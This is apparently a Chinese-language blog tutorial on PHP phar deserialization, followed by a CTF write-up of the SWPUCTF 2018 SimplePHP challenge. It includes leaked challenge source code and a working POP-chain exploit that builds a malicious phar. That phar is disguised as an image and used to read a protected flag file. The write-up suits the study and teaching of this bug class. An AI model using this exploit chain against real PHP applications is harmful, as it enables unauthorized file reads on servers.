PHP反序列化之phar反序列化🛴
Phar简介
PHAR (“Php ARchive”) 是PHP里类似于JAR的一种打包文件,在PHP 5.3 或更高版本中默认开启,这个特性使得 PHP也可以像 Java 一样方便地实现应用程序打包和组件化。一个应用程序可以打成一个 Phar 包,直接放到 PHP-FPM 中运行。
Phar文件结构
主要分为三到四个部分,分别是stub,和manifest describing the contents,还有file contents以及signature for verifying Phar integrity,就是存根,描述文件内容的清单,文件内容以及签名格式。stub的基本结构是xxx<?php xxx;__HALT_COMPILER();?>,必须以__HALT_COMPILER();?>结尾。manifest describing the contents是phar文件中被压缩的文件的信息,Meta-data部分信息会以序列化的形式储存。file contents是被压缩文件的内容,没有特殊要求情况下,可以随便写
Phar反序列化
首先来个小demo,要利用phar反序列化,得构建一个phar文件。生成phar文件需要在php.ini中把phar.readonly=On改为Off,这里记得把前面的分号去了,我踩了半天坑。
test.php
<?php
class a{
    public $data;
    function __destruct(){
        echo "ch1e";
    }
}
    $phar = new Phar("ch1e.phar");
    $phar->startBuffering();
    $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
    $o=new a();
    $o->data='666';
    $phar->setMetadata($o); //将自定义的meta-data存入manifest
    $phar->addFromString("test.txt", "test"); //添加要压缩的文件
    //签名自动计算
    $phar->stopBuffering();
?>
index.php
<?php
class a{
	public $data;
	function __destruct(){
		echo "ch1e".$this->data;
	}
}
include('phar://ch1e.phar');
在test.php中主要就是创建一个phar文件,并且写入一些数据,他在test.php中写入了一个a类的对象到meta-data,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,因此这里就会在index.php中进行反序列化,会输出ch1e 666

受影响的函数如下

在一般的情况下,我们需要有一个文件上传点以及上图中的函数,并且函数的参数可控,才可能达到反序列化的效果
- phar可以上传到服务器端(存在文件上传)
- 要有可用的魔术方法作为“跳板”。
- 文件操作函数的参数可控,且
:、/、phar等特殊字符没有被过滤
[SWPUCTF 2018]SimplePHP

进入题目,发现任意文件读取 http://0917018e-f662-4653-a5e6-79eb8dbabba3.node4.buuoj.cn:81/file.php?file=
先来读个index.php试试看
<?php
header("content-type:text/html;charset=utf-8");
include 'base.php';
?>
index.php包含了base.php,继续读取base.php
<?php
    session_start();
?>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>web3</title>
    <link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
    <script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js"></script>
    <script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
    <nav class="navbar navbar-default" role="navigation">
        <div class="container-fluid">
        <div class="navbar-header">
            <a class="navbar-brand" href="index.php">首页</a>
        </div>
            <ul class="nav navbar-nav navbra-toggle">
                <li class="active"><a href="file.php?file=">查看文件</a></li>
                <li><a href="upload_file.php">上传文件</a></li>
            </ul>
            <ul class="nav navbar-nav navbar-right">
                <li><a href="index.php"><span class="glyphicon glyphicon-user"></span><?php echo $_SERVER['REMOTE_ADDR'];?></a></li>
            </ul>
        </div>
    </nav>
</body>
</html>
<!--flag is in f1ag.php-->
这里提示flag在flag.php中,并且还有一个文件上传功能在upload_file.php,直接去读取flag.php提示文件不存在,那就再去读一下upload_file.php
<?php
include 'function.php';
upload_file();
?>
<html>
<head>
<meta charest="utf-8">
<title>文件上传</title>
</head>
<body>
<div align = "center">
        <h1>前端写得很low,请各位师傅见谅!</h1>
</div>
<style>
    p{ margin:0 auto}
</style>
<div>
<form action="upload_file.php" method="post" enctype="multipart/form-data">
    <label for="file">文件名:</label>
    <input type="file" name="file" id="file"><br>
    <input type="submit" name="submit" value="提交">
</div>

</script>
</body>
</html>
这里其实就是一个文件上传的功能,但是他包含了function.php,并且调用了一个upload_file函数,继续读取function.php
<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
    global $_FILES;
    $filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
    //mkdir("upload",0777);
    if(file_exists("upload/" . $filename)) {
        unlink($filename);
    }
    move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
    echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
    global $_FILES;
    if(upload_file_check()) {
        upload_file_do();
    }
}
function upload_file_check() {
    global $_FILES;
    $allowed_types = array("gif","jpeg","jpg","png");
    $temp = explode(".",$_FILES["file"]["name"]);
    $extension = end($temp);
    if(empty($extension)) {
        //echo "<h4>请选择上传的文件:" . "<h4/>";
    }
    else{
        if(in_array($extension,$allowed_types)) {
            return true;
        }
        else {
            echo '<script type="text/javascript">alert("Invalid file!");</script>';
            return false;
        }
    }
}
?>
他这里文件上传是进行了一个白名单验证, 只能传四种类型的文件,我们现在再去读取file.php看一下,代码如下
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
    echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
    $show->source = $file;
    $show->_show();
} else if (!empty($file)){
    die('file doesn\'t exists.');
}
?>
包含了class.php和function.php,实例化了一个show对象,并且调用了他的show方法,读取class.php,代码如下
<?php
class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}

class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;   //$this->source = phar://phar.jpg
        echo $this->source;
    }
    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
?>
经典的反序列化构造pop链,顺带是用的phar反序列化,这里的话先找反序列化起点,选择的是C1e4r类的destruct方法,并且输出了自身的test属性值,肯定是触发一个tostring方法了,找到Show->toString,tostring是执行了$content = $this->str['str']->source,我们可以让他在这触发Test->__get,然后一直调用下去最终走到Test->file_get来读取文件,所以构造的poc如下
<?php
class C1e4r
{
    public $test;
    public $str;
}
class Show
{
    public $source;
    public $str;
}
class Test
{
    public $file;
    public $params;
}

$c1e4r = new C1e4r();
$show = new Show();
$test = new Test();
$test->params['source'] = "/var/www/html/f1ag.php";
$c1e4r->str = $show;
$show->str['str'] = $test;

$phar = new Phar("ch1e666.phar");
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($c1e4r);
$phar->addFromString("test.txt", "test"); //
$phar->stopBuffering();
?>
改成git格式上传即可,但是接下来需要找到文件上传后的名字,这里有两个方法,直接访问upload就可以得到,或者看他的upload_file_do函数就好了